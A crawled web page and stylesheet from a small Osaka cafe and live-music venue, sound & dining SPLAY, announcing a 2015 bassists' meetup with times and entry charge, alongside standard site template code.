

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://n-splay.net/info/971486
body_size: 4354
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>sound &amp; dining SPLAY - 寝屋川ベース会開催まであと一週間!!</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="sound & dining SPLAY,バー,寝屋川" />
<meta name="description" content="大阪 京阪寝屋川市駅より徒歩5分のところにある、アコースティックライヴスペース完備のカフェダイニングです。</br>出演アーティスト随時募集中!!" />
<meta property="og:title" content="寝屋川ベース会開催まであと一週間!!" />
<meta property="og:image" content="https://cdn.goope.jp/11660/12062823550229ks.png" />
<meta property="og:site_name" content="sound &amp; dining SPLAY" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="sound &amp; dining SPLAY / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?138526-1412145986";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 

</head>
    <body id="info" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;072-827-5161</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="http://n-splay.net"><img src='//cdn.goope.jp/11660/12062823550229ks_m.png' alt='sound &amp; dining SPLAY' /></a></h1>
                            <div class="site_description site_description_smartphone">大阪 京阪寝屋川市駅より徒歩5分のところにある、アコースティックライヴスペース完備のカフェダイニングです。</br>出演アーティスト随時募集中!!</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">Top</a></li>
                    
                    <li><a href="/info"  class="navi_info active">Information</a><ul class="sub_navi">
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2016-10'>2016-10（4）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2015-12'>2015-12（1）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（2）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（4）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-05'>2014-05（7）</a></li>
<li><a href='/info/2014-03'>2014-03（10）</a></li>
<li><a href='/info/2013-03'>2013-03（1）</a></li>
<li><a href='/info/2013-02'>2013-02（1）</a></li>
<li><a href='/info/2013-01'>2013-01（1）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-09'>2012-09（3）</a></li>
<li><a href='/info/2012-07'>2012-07（2）</a></li>
</ul>
</li>
                    
                    <li><a href="/calendar"  class="navi_calendar">Schedule</a></li>
                    
                    <li><a href="/free/event"  class="navi_free free_44003">Event</a></li>
                    
                    <li><a href="/free/party_rental"  class="navi_free free_44574">PARTY・RENTAL</a></li>
                    
                    <li><a href="/free/consignment"  class="navi_free free_46519">Consignment</a></li>
                    
                    <li><a href="/free/blog"  class="navi_free free_25745">Blog</a></li>
                    
                    <li><a href="/about"  class="navi_about">about SPLAY</a></li>
                    
                    <li><a href="/contact"  class="navi_contact">Contact</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                      <ul class="sub_navi">
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2016-10'>2016-10（4）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2015-12'>2015-12（1）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（2）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（4）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-05'>2014-05（7）</a></li>
<li><a href='/info/2014-03'>2014-03（10）</a></li>
<li><a href='/info/2013-03'>2013-03（1）</a></li>
<li><a href='/info/2013-02'>2013-02（1）</a></li>
<li><a href='/info/2013-01'>2013-01（1）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-09'>2012-09（3）</a></li>
<li><a href='/info/2012-07'>2012-07（2）</a></li>
</ul>
                     
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">Information</h2>
    <div class="info_area">
        <div class="autopagerize_page_element">  
            
            <div class="info ">
                <div class="info_date"> 2015-08-18 23:37:00</div>
                <div class="info_title">
                        <a href="/info/971486">寝屋川ベース会開催まであと一週間!!</a>
                </div>                    
                <div class="info_photo">
                  
                </div>
                <div class="info_body">
                  <p>ベーシスト大集合!!</p>
<p>寝屋川のバンドマンでなくてもお気軽に参加ください。</p>
<p>&nbsp;</p>
<p>open 17:30～</p>
<p>start 18:00～</p>
<p>charge ￥2.000-(3drink,軽食付)</p>
                </div>
                <br class="clear">       
            </div>
               
        </div>
    </div>
    

    

    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_2.jpg",
          "/img/theme_salon2/salon2_slide_img_3.jpg", 
          "/img/theme_salon2/salon2_slide_img_1.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
    			imageWidth: 1024, 
    			imageHeight: 768,
    			nextSlideDelay: ,
    			slideShowSpeed: 'slow',
    			transitionEffect: 'fade',
    			sequenceMode: 'normal',
    			anchoringImg: 'center center',
    			anchoring: 'center center'    			
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a class="twitter-timeline" href="https://twitter.com/SplaySound?ref_src=twsrc%5Etfw">Tweets by SplaySound</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="http://n-splay.net" data-text="sound &amp;amp; dining SPLAY" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fn-splay.net&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F100915916731202&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.27 Tuesday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">66</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">98</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">715853</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/splay"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">sound & dining SPLAY&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">072-827-5161</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://n-splay.net">sound & dining SPLAY</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://n-splay.net/style.css?138526-1412145986
body_size: 10736
content:

/* -----------------------------------------

  Goope Style / Salon2
  2013.05.11  paperboy&co.

----------------------------------------- */
/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	
	HTML再定義

--------------------------------------- */

html { 
  height:100%; 
  }

body{
    background:#9e9986  repeat  ;
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    }
 

html>body #wrapper {
  width: 960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_salon2/white_09.png);
  background-repeat :repeat;
  } 
	
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	

/* --- トップページのみ --- */     
body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
  background-color: #000000;
  } 
/* --- トップページのみ --- */   	 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 35px;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0;
  }    		
/* --- トップページのみ --- */       		
	
div#header_inner {
  margin: 0;
  }	

div#main {
  float:right;
	}

/* --- Main float none area--- */  
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  float: none;
  }	
/* --- Main float none area--- */   
	
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */   	
	
#main_inner {
  margin: 0;
  }	
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  display: none;
  }
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #000000;
	text-decoration: none;
	}
	
a:visited {
	color: #000000;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #000000;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    width:960px;
    position:relative;
    top:10px;
    margin:0 auto;
    text-align:right;
    }


.shop_rss {
    margin:3px 35px 0 6px;
    float:right;
    }


.shop_tel {
    color:#000000;
    margin:2px 0 0 6px;
    font-size:13px;
    letter-spacing:0.1em;
    float:right;
    }


/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #000000;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0 0 60px 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin-bottom: 55px;    
  background-repeat :repeat;  
  }   
  
html>body #navi {
  background-image: url(/img/theme_salon2/black_09.png);
  background: #000000;		
  } 
	
*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_09.png', sizingMethod='scale');
  }  

/* --- トップページのみ --- */    
body#top #navi {
  width: 100%;
  position: static;
  margin: 0; 
  _position: absolute;/*IE6対策*/
  }	
/* --- トップページのみ --- */   

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }     
	
#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
  } 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
  }		

#navi_inner ul li a {
  display: block;
  padding: 0 10px 0;
  color: #9a9a9a;
  font-size: 12px;
  text-decoration: none;
  }
								
#navi_inner ul li a:hover {
  color: #ffffff;
  }

html>body #navi ul li .active {
  color: #ffffff;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: relative;
  padding: 0;
  top: 100px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 8px 15px;
  display: block;
  color: #000000;
  font-weight: bold;
  text-decoration: underline;
  } 
  
ul.sub_navi_side li a:hover {
  color: #bcbcbc;
  }  
	
/* フリーページナビゲーション用 */
	
.free_area {
  }	

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
	
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	  

/* --- トップページのみ --- */    	
body#top .site_title {
  width: 100%;  
  }	
/* --- トップページのみ --- */	
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;	
  }
	
.site_description {
    width:960px;
    color:#000000;
    letter-spacing:0.1em;
    margin:0 auto;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

body#top .under_navi {
  padding-bottom: 300px;
  }		
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
  	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  } 
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  } 		

/* today */
.today_area {
    margin:20px 40px 20px 0;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#ffffff;
    border-right:1px solid #464646;
    }

  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
  text-decoration: underline;
  }
	
.today_area a:hover {
  text-decoration: underline;
  }
        	
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
	
.today_schedule a {
  color: #ffffff;
  }
	
/* カウンター */

.counter_area {
    float:left;
    margin:20px 40px 20px 0;
    padding:0 40px 0 0;
    height:140px;
    border-right:1px solid #464646;
    color:#ffffff;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
		
.counter_today {
  margin: 0 0 7px 1px;
  }
	
.counter_today span.num {
  font-weight: bolder;
  }
	
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
	
.counter_yesterday span.num {
  font-weight: bolder;
  }
	
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }	

/* QRコード */

.qr_area {
    float:left !important;
    margin:20px 40px 20px 0 !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    border-right:1px solid #464646 !important;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
	フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-image: url(/img/theme_salon2/black_08.png);
  background-repeat: repeat;
  } 
	
*html body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_08.png', sizingMethod='scale');
  }	
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  width: 100%;
  }	
*html body#top #footer {
  width: 100%;
  }	
/* --- トップページのみ --- */ 
	
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #000000;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 35px;
    float:left;
    font-size:12px;
    }


.powered {
    margin:10px 35px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area , 	  
body#photo #welcome_info_area , 	 
body#menu #welcome_info_area , 	
body#calendar #welcome_info_area , 	   
body#about #welcome_info_area ,
body#contact #welcome_info_area , 	  
body#coupon #welcome_info_area , 	
body#reservation #welcome_info_area , 	
body#free #welcome_info_area  {
  display: none;
  }  

#welcome_info_area {
  color: #ffffff;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;  	
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 100px;
  width: 410px;  
  float: left;
  margin-left: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
		
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  }
	
.top_info_area {
  float: right;
  width: 410px;  
  margin-right: 35px;  
  list-style-type: none;
  }
	
.top_info_title {
  font-size: 17px;
  font-weight: normal;
  padding: 0 0 0 0;
  margin: 0 0 10px 0;
  text-align: left;	
  }
	
.top_info_message {
  font-size: 11px;
  height: 50px;
  }	
	
.top_info_message li a {
  color: #ffffff;
  font-size: 11px;
  margin: 0 0 5px 0;
  text-decoration: underline;	
  }
		
.top_info_date{
  margin-right: 10px;	
  }		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  color: #000000;
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
	
.info_title {
  padding: 0;
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
	
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #343434; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
    color: #000000;
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #343434; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #000000;;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #000000;
  }
